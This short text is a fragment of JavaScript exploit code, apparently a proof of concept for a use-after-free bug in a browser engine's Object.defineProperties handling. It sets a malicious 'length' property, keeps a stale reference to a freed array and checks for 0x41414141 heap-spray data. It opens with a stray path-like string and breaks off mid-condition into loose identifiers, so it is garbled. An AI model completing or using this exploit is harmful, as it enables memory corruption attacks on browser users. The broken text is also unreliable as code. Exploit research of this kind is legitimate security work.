 // define a new object with some properties
var props = {
    p0: { value: 0 },
    p1: { value: 1 },
    p2: { value: 2 },
    p3: { value: 3 },
    p4: { value: 4 },
    p5: { value: 5 },
    p6: { value: 6 },
    p7: { value: 7 },
    p8: { value: 8 },
    // the length of this object is set to this object that does evil stuff with toString()
    length: { value: not_number },
    // the reference to the arr array. Which will later be freed.
    stale: { value: arr },
    after: { value: 666 }
};
// define a new target array
var target = [];
// TRIGGER BUG!
// set the properties of the target based on the previously defined ones
Object.defineProperties(target, props);
// get a reference to the target stale property, which points to arr
stale = target.stale;
// make sure that the stale[0] points actually to the 0x41414141 data if not, we don't wanna mess with it and try again
if(stale[0]==0x41414141) {
Uint32Array
JSValue
target.stale
buf